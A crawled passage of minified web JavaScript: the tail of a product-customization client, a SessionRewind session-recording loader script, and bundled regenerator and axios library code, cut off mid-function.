Expired!!"):(this._trigger("client-validated",t),this._vars.env=t.validation,this._vars.token=t.token,this._vars.config=this._config=t.config,this._act.validated=!0,this.isvx=!0===this._config.isvx||window.location.search&&window.location.search.indexOf("vx=")>-1,window.location.search&&window.location.search.indexOf("vx=false")>-1&&(this.isvx=!1),this.isvx&&(this._version="10.0.0"),void 0!==this._vars.customizationRequired&&(this._vars.config.customizationRequired=Boolean(this._vars.customizationRequired)),void 0!==this._vars.pdfDownload&&(this._vars.config.pdfDownload=Boolean(this._vars.pdfDownload)),this._customScripts(),void 0!==PPCLIENT.customizationRequired&&(this._vars.config.customizationRequired=Boolean(PPCLIENT.customizationRequired)),PPCLIENT.smartSizeSelector&&this._listenSmartSize(),"function"==typeof this[e]?(this[e](),this._loadLang()):"function"==typeof e?e():(this._vars.createButtons&&this._createButtons(),this._loadLang().then(()=>this._createUi())),this._isLocalStorageAvailable()&&this._config&&(this._config.clearDesignOnReload?window.localStorage.setItem("pp_reset_project","true"):window.localStorage.pp_reset_project&&window.localStorage.removeItem("pp_reset_project")),window.PPCLIENT&&window.PPCLIENT.userData&&(this._vars.userData={...window.PPCLIENT.userData}))}).catch(e=>console.log(e))}_customScripts(){try{this._config.customJs&&window.jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&window.jQuery(`<style>${this._config.customCss.replaceAll("\n","")}</style>`).appendTo("head")}catch(e){console.log(e)}}_trigger(e,t){let s,i,a=this._handlers[e],r={type:e,data:t};if(a instanceof Array)for(s=0,i=(a=a.concat()).length;s<i;s++)"function"==typeof a[s]&&a[s].call(this,r)}on(e,t){let s,i,a=this._handlers[e];for(void 0===a&&(a=this._handlers[e]=[]),s=0,i=a.length;s<i;s++)if(a[s]===t)return;a.push(t)}off(e,t){let s,i,a=this._handlers[e];if(a instanceof Array)for(s=0,i=a.length;s<i;s++)if(a[s]===t){a.splice(s,1);break}}saveSess(e){return this._saveSess(e)}updatePreviews(e,t,s){return this._updatePreviews(e,t,s)}setBtnPref(){return this._setBtnPref()}fire(e,t){return"show-app"===e?this.showApp():"close-app"===e?this.closeApp():void this._sendMsg(e,null,t)}getFrameData(e){return new Promise((t,s)=>{let i=`${Math.random()}${Date.now()}`;var a=e=>{var r=JSON.parse(e.data);r.value&&r.value.ref===i?(window.removeEventListener("message",a),t(r.value.data)):s()};window.addEventListener("message",a),this._sendMsg("getData","",{path:e,ref:i})})}setFrameData(e,t,s){this._sendMsg("setData","",{path:e,value:t,context:s})}get vars(){return this._vars}get act(){return this._act}}

--- FILE ---
content_type: application/javascript
request_url: https://rec.sessionrewind.com/srloader.js
body_size: 17394
content:
var SRLoader;(()=>{var e={735:e=>{"use strict";var t,r="sr-script";e.exports=function(e){return t=e.document,{createScriptNode:function(e,n){var o=t.createElement("script");return o.src=e,o.async=1,o.crossOrigin="anonymous",o.id=r,n&&o.addEventListener("load",n),o},appendNodeToBody:function(e){t.getElementsByTagName("body")[0].append(e)},removeScriptNode:function(){var e=t.getElementById(r);e&&t.getElementsByTagName("body")[0].removeChild(e)}}}},542:(e,t,r)=>{"use strict";var n=r(425),o=r(43)({window,document},n);o.init(),e.exports=o},43:(e,t,r)=>{"use strict";var n,o,i=r(994),s=i(r(756)),a=i(r(293)),c=r(735),u="sr-version",l="sr-heatmap-mode",f="sr-config-data";function d(){if(!n.SessionRewindConfig)throw new Error("Not initialized. Must call init() first.")}function p(e){return h.apply(this,arguments)}function h(){return(h=(0,a.default)(s.default.mark((function e(t){var r,n;return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,b(t);case 2:A({delayData:T(r=e.sent)}),n=o.createScriptNode(r),o.appendNodeToBody(n);case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function m(e){return y.apply(this,arguments)}function y(){return(y=(0,a.default)(s.default.mark((function e(t){var r,n;return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,b(t);case 2:A({delayData:T(r=e.sent)}),o.removeScriptNode(),n=o.createScriptNode(r),o.appendNodeToBody(n);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(e,t){return w.apply(this,arguments)}function w(){return(w=(0,a.default)(s.default.mark((function e(t,r){var i,a;return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,E(t,r);case 2:if((i=e.sent).scriptUrl&&void 0!==i.mustRefresh){e.next=5;break}return e.abrupt("return",x());case 5:if(!i.mustRefresh){e.next=12;break}return n.sessionRewind.stopSession(),o.removeScriptNode(),n.SessionRewindConfig.sessionMustRefresh=!0,a=o.createScriptNode(i.scriptUrl),o.appendNodeToBody(a),e.abrupt("return",!0);case 12:return e.abrupt("return",!1);case 13:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(e){return v.apply(this,arguments)}function v(){return(v=(0,a.default)(s.default.mark((function e(t){var r;return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,E(t);case 2:if((r=e.sent).scriptUrl){e.next=5;break}return e.abrupt("return",x());case 5:return e.abrupt("return",r.scriptUrl);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function E(e,t){return S.apply(this,arguments)}function S(){return(S=(0,a.default)(s.default.mark((function e(t,r){var n,o;return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=R(r),e.prev=1,e.next=4,t.get(n);case 4:o=e.sent,e.next=10;break;case 7:return e.prev=7,e.t0=e.catch(1),e.abrupt("return",x());case 10:if(200===o.status&&o.data){e.next=12;break}return e.abrupt("return",x());case 12:return e.abrupt("return",o.data);case 13:case"end":return e.stop()}}),e,null,[[1,7]])})))).apply(this,arguments)}function R(e){var t=[],r=n.localStorage.getItem(u);return r&&t.push("client-version=".concat(r)),n.SessionRewindConfig&&n.SessionRewindConfig.createNewSession&&t.push("create-new-session=1"),e&&t.push("force-update-script=1"),n.SessionRewindConfig&&n.SessionRewindConfig.apiKey&&t.push("api-key=".concat(n.SessionRewindConfig.apiKey)),n.SessionRewindConfig&&!0===n.SessionRewindConfig.iframe&&t.push("is-iframe=1"),(n.sessionStorage.getItem(l)||n.document&&n.document.referrer&&"https://dash.sessionrewind.com/"===n.document.referrer)&&t.push("heatmap-mode=1"),0===t.length?"https://uvbscqvnyb.execute-api.us-east-2.amazonaws.com/Prod/script":"https://uvbscqvnyb.execute-api.us-east-2.amazonaws.com/Prod/script?"+t.join("&")}function x(){return Promise.reject(new Error("Could not get session rewind script info"))}function O(e){try{e.post("https://api.sessionrewind.com/report-script-error",{error:"Could not get session rewind script info"})}catch(e){console.error("Session Rewind error")}}function T(e){try{var t=new URL(e).searchParams.get("ts");if(null!==t){var r=Date.now();return{delay:parseInt(t,10)-r,status:"delay_calculated"}}return{delay:0,status:"missing_timestamp"}}catch(e){return{delay:0,status:"Error: "+e.message}}}function A(e){n.sessionStorage.setItem(f,JSON.stringify(e))}e.exports=function(e,t,r){return n=e.window,(o=r)||(o=c(e)),{init:(y=(0,a.default)(s.default.mark((function e(r){return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n.SRLoader){e.next=3;break}return console.error("SessionRewind is already initialized."),e.abrupt("return");case 3:return e.prev=3,e.next=6,p(t);case 6:return e.abrupt("return",e.sent);case 9:return e.prev=9,e.t0=e.catch(3),O(t),console.error("Error initializing SessionRewind."),e.abrupt("return",1);case 14:case"end":return e.stop()}}),e,null,[[3,9]])}))),function(e){return y.apply(this,arguments)}),getTimestampDelayData:function(){try{var e=n.sessionStorage.getItem(f);if(e)return JSON.parse(e).delayData||{delay:0,status:"delay_data_not_found"}}catch(e){}return 0},fetchAndUpdateIframeClientScript:(h=(0,a.default)(s.default.mark((function e(){return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d(),e.next=3,m(t);case 3:return e.abrupt("return",!0);case 4:case"end":return e.stop()}}),e)}))),function(){return h.apply(this,arguments)}),maybeUpdateScriptBeforeResetSession:(i=(0,a.default)(s.default.mark((function e(){return s.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d(),e.prev=1,e.next=4,g(t,!0);case 4:return e.abrupt("return",e.sent);case 7:e.prev=7,e.t0=e.catch(1),O(t),console.error("Error updating SessionRewind.");case 11:case"end":return e.stop()}}),e,null,[[1,7]])}))),function(){return i.apply(this,arguments)}),reportScriptVersion:function(e){!function(e){n.localStorage.setItem(u,e)}(e)},reportHeatmapMode:function(){n.sessionStorage.setItem(l,"1")}};var i,h,y}},293:e=>{function t(e,t,r,n,o,i,s){try{var a=e[i](s),c=a.value}catch(e){return void r(e)}a.done?t(c):Promise.resolve(c).then(n,o)}e.exports=function(e){return function(){var r=this,n=arguments;return new Promise((function(o,i){var s=e.apply(r,n);function a(e){t(s,o,i,a,c,"next",e)}function c(e){t(s,o,i,a,c,"throw",e)}a(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},994:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},633:(e,t,r)=>{var n=r(738).default;function o(){"use strict";e.exports=o=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},i=Object.prototype,s=i.hasOwnProperty,a=Object.defineProperty||function(e,t,r){e[t]=r.value},c="function"==typeof Symbol?Symbol:{},u=c.iterator||"@@iterator",l=c.asyncIterator||"@@asyncIterator",f=c.toStringTag||"@@toStringTag";function d(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(t){d=function(e,t,r){return e[t]=r}}function p(e,t,r,n){var o=t&&t.prototype instanceof v?t:v,i=Object.create(o.prototype),s=new P(n||[]);return a(i,"_invoke",{value:_(e,r,s)}),i}function h(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var m="suspendedStart",y="suspendedYield",g="executing",w="completed",b={};function v(){}function E(){}function S(){}var R={};d(R,u,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(k([])));O&&O!==i&&s.call(O,u)&&(R=O);var T=S.prototype=v.prototype=Object.create(R);function A(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function N(e,t){function r(o,i,a,c){var u=h(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==n(f)&&s.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,c)}),(function(e){r("throw",e,a,c)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,c)}))}c(u.arg)}var o;a(this,"_invoke",{value:function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=m;return function(i,s){if(o===g)throw new Error("Generator is already running");if(o===w){if("throw"===i)throw s;return{value:t,done:!0}}for(n.method=i,n.arg=s;;){var a=n.delegate;if(a){var c=L(a,n);if(c){if(c===b)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===m)throw o=w,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=g;var u=h(e,r,n);if("normal"===u.type){if(o=n.done?w:y,u.arg===b)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=w,n.method="throw",n.arg=u.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),b;var i=h(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,b;var s=i.arg;return s?s.done?(r[e.resultName]=s.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,b):s:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function k(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(s.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(n(e)+" is not iterable")}return E.prototype=S,a(T,"constructor",{value:S,configurable:!0}),a(S,"constructor",{value:E,configurable:!0}),E.displayName=d(S,f,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===E||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,S):(e.__proto__=S,d(e,f,"GeneratorFunction")),e.prototype=Object.create(T),e},r.awrap=function(e){return{__await:e}},A(N.prototype),d(N.prototype,l,(function(){return this})),r.AsyncIterator=N,r.async=function(e,t,n,o,i){void 0===i&&(i=Promise);var s=new N(p(e,t,n,o),i);return r.isGeneratorFunction(t)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},A(T),d(T,f,"Generator"),d(T,u,(function(){return this})),d(T,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},r.values=k,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&s.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return a.type="throw",a.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var c=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),C(r),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:k(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),b}},r}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},738:e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},756:(e,t,r)=>{var n=r(633)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},425:(e,t,r)=>{"use strict";function n(e,t){return function(){return e.apply(t,arguments)}}const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,s=(a=Object.create(null),e=>{const t=o.call(e);return a[t]||(a[t]=t.slice(8,-1).toLowerCase())});var a;const c=e=>(e=e.toLowerCase(),t=>s(t)===e),u=e=>t=>typeof t===e,{isArray:l}=Array,f=u("undefined"),d=c("ArrayBuffer"),p=u("string"),h=u("function"),m=u("number"),y=e=>null!==e&&"object"==typeof e,g=e=>{if("object"!==s(e))return!1;const t=i(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},w=c("Date"),b=c("File"),v=c("Blob"),E=c("FileList"),S=c("URLSearchParams"),[R,x,O,T]=["ReadableStream","Request","Response","Headers"].map(c);function A(e,t,{allOwnKeys:r=!1}={}){if(null==e)return;let n,o;if("object"!=typeof e&&(e=[e]),l(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{const o=r?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let s;for(n=0;n<i;n++)s=o[n],t.call(null,e[s],s,e)}}function N(e,t){t=t.toLowerCase();const r=Object.keys(e);let n,o=r.length;for(;o-- >0;)if(n=r[o],t===n.toLowerCase())return n;return null}const _="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:r.g,L=e=>!f(e)&&e!==_,j=(C="undefined"!=typeof Uint8Array&&i(Uint8Array),e=>C&&e instanceof C);var C;const P=c("HTMLFormElement"),k=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),F=c("RegExp"),U=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};A(r,((r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)})),Object.defineProperties(e,n)},B="abcdefghijklmnopqrstuvwxyz",D="0123456789",q={DIGIT:D,ALPHA:B,ALPHA_DIGIT:B+B.toUpperCase()+D},I=c("AsyncFunction"),M=(z="function"==typeof setImmediate,H=h(_.postMessage),z?setImmediate:H?(J=`axios@${Math.random()}`,K=[],_.addEventListener("message",(({source:e,data:t})=>{e===_&&t===J&&K.length&&K.shift()()}),!1),e=>{K.push(e),_.postMessage(J,"*")}):e=>setTimeout(e));var z,H,J,K;const W="undefined"!=typeof queueMicrotask?queueMicrotask.bind(_):"undefined"!=typeof process&&process.nextTick||M;var V={isArray:l,isArrayBuffer:d,isBuffer:function(e){return null!==e&&!f(e)&&null!==e.constructor&&!f(e.constructor)&&h(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||h(e.append)&&("formdata"===(t=s(e))||"object"===t&&h(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&d(e.buffer),t},isString:p,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:y,isPlainObject:g,isReadableStream:R,isRequest:x,isResponse:O,isHeaders:T,isUndefined:f,isDate:w,isFile:b,isBlob:v,isRegExp:F,isFunction:h,isStream:e=>y(e)&&h(e.pipe),isURLSearchParams:S,isTypedArray:j,isFileList:E,forEach:A,merge:function e(){const{caseless:t}=L(this)&&this||{},r={},n=(n,o)=>{const i=t&&N(r,o)||o;g(r[i])&&g(n)?r[i]=e(r[i],n):g(n)?r[i]=e({},n):l(n)?r[i]=n.slice():r[i]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&A(arguments[e],n);return r},extend:(e,t,r,{allOwnKeys:o}={})=>(A(t,((t,o)=>{r&&h(t)?e[o]=n(t,r):e[o]=t}),{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,s,a;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)a=o[s],n&&!n(a,e,t)||c[a]||(t[a]=e[a],c[a]=!0);e=!1!==r&&i(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:s,kindOfTest:c,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return-1!==n&&n===r},toArray:e=>{if(!e)return null;if(l(e))return e;let t=e.length;if(!m(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=r.next())&&!n.done;){const r=n.value;t.call(e,r[0],r[1])}},matchAll:(e,t)=>{let r;const n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:P,hasOwnProperty:k,hasOwnProp:k,reduceDescriptors:U,freezeMethods:e=>{U(e,((t,r)=>{if(h(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=e[r];h(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))}))},toObjectSet:(e,t)=>{const r={},n=e=>{e.forEach((e=>{r[e]=!0}))};return l(e)?n(e):n(String(e).split(t)),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,r){return t.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:N,global:_,isContextDefined:L,ALPHABET:q,generateString:(e=16,t=q.ALPHA_DIGIT)=>{let r="";const{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},isSpecCompliantForm:function(e){return!!(e&&h(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(y(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const o=l(e)?[]:{};return A(e,((e,t)=>{const i=r(e,n+1);!f(i)&&(o[t]=i)})),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:I,isThenable:e=>e&&(y(e)||h(e))&&h(e.then)&&h(e.catch),setImmediate:M,asap:W};function G(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}V.inherits(G,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:V.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const $=G.prototype,X={};function Q(e){return V.isPlainObject(e)||V.isArray(e)}function Y(e){return V.endsWith(e,"[]")?e.slice(0,-2):e}function Z(e,t,r){return e?e.concat(t).map((function(e,t){return e=Y(e),!r&&t?"["+e+"]":e})).join(r?".":""):t}["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{X[e]={value:e}})),Object.defineProperties(G,X),Object.defineProperty($,"isAxiosError",{value:!0}),G.from=(e,t,r,n,o,i)=>{const s=Object.create($);return V.toFlatObject(e,s,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),G.call(s,e.message,t,r,n,o),s.cause=e,s.name=e.name,i&&Object.assign(s,i),s};const ee=V.toFlatObject(V,{},null,(function(e){return/^is[A-Z]/.test(e)}));function te(e,t,r){if(!V.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(r=V.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!V.isUndefined(t[e])}))).metaTokens,o=r.visitor||u,i=r.dots,s=r.indexes,a=(r.Blob||"undefined"!=typeof Blob&&Blob)&&V.isSpecCompliantForm(t);if(!V.isFunction(o))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(V.isDate(e))return e.toISOString();if(!a&&V.isBlob(e))throw new G("Blob is not supported. Use a Buffer instead.");return V.isArrayBuffer(e)||V.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function u(e,r,o){let a=e;if(e&&!o&&"object"==typeof e)if(V.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else if(V.isArray(e)&&function(e){return V.isArray(e)&&!e.some(Q)}(e)||(V.isFileList(e)||V.endsWith(r,"[]"))&&(a=V.toArray(e)))return r=Y(r),a.forEach((function(e,n){!V.isUndefined(e)&&null!==e&&t.append(!0===s?Z([r],n,i):null===s?r:r+"[]",c(e))})),!1;return!!Q(e)||(t.append(Z(o,r,i),c(e)),!1)}const l=[],f=Object.assign(ee,{defaultVisitor:u,convertValue:c,isVisitable:Q});if(!V.isObject(e))throw new TypeError("data must be an object");return function e(r,n){if(!V.isUndefined(r)){if(-1!==l.indexOf(r))throw Error("Circular reference detected in "+n.join("."));l.push(r),V.forEach(r,(function(r,i){!0===(!(V.isUndefined(r)||null===r)&&o.call(t,r,V.isString(i)?i.trim():i,n,f))&&e(r,n?n.concat(i):[i])})),l.pop()}}(e),t}function re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&te(e,this,t)}const oe=ne.prototype;function ie(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function se(e,t,r){if(!t)return e;const n=r&&r.encode||ie,o=r&&r.serialize;let i;if(i=o?o(t,r):V.isURLSearchParams(t)?t.toString():new ne(t,r).toString(n),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}oe.append=function(e,t){this._pairs.push([e,t])},oe.toString=function(e){const t=e?function(t){return e.call(this,t,re)}:re;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var ae=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){V.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ce={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ue={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const le="undefined"!=typeof window&&"undefined"!=typeof document,fe=(de="undefined"!=typeof navigator&&navigator.product,le&&["ReactNative","NativeScript","NS"].indexOf(de)<0);var de;const pe="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,he=le&&window.location.href||"http://localhost";var me={...Object.freeze({__proto__:null,hasBrowserEnv:le,hasStandardBrowserWebWorkerEnv:pe,hasStandardBrowserEnv:fe,origin:he}),...ue};function ye(e){function t(e,r,n,o){let i=e[o++];if("__proto__"===i)return!0;const s=Number.isFinite(+i),a=o>=e.length;return i=!i&&V.isArray(n)?n.length:i,a?(V.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r,!s):(n[i]&&V.isObject(n[i])||(n[i]=[]),t(e,r,n[i],o)&&V.isArray(n[i])&&(n[i]=function(e){const t={},r=Object.keys(e);let n;const o=r.length;let i;for(n=0;n<o;n++)i=r[n],t[i]=e[i];return t}(n[i])),!s)}if(V.isFormData(e)&&V.isFunction(e.entries)){const r={};return V.forEachEntry(e,((e,n)=>{t(function(e){return V.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,r,0)})),r}return null}const ge={transitional:ce,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const r=t.getContentType()||"",n=r.indexOf("application/json")>-1,o=V.isObject(e);if(o&&V.isHTMLForm(e)&&(e=new FormData(e)),V.isFormData(e))return n?JSON.stringify(ye(e)):e;if(V.isArrayBuffer(e)||V.isBuffer(e)||V.isStream(e)||V.isFile(e)||V.isBlob(e)||V.isReadableStream(e))return e;if(V.isArrayBufferView(e))return e.buffer;if(V.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return te(e,new 